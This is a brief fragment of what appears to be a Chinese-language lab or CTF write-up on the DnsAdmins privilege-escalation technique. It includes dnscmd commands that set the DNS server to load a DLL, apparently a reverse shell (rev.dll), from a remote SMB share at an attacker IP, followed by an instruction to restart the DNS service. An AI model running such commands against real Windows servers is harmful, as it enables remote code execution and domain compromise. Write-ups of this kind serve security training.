 dnscmd /config /serverlevelplugindll \\10.10.16.3\s\rev.dllcmd.exe /c dnscmd localhost /config /serverlevelplugindll \\10.10.16.3\s\rev.dll接着进行启动dns服务。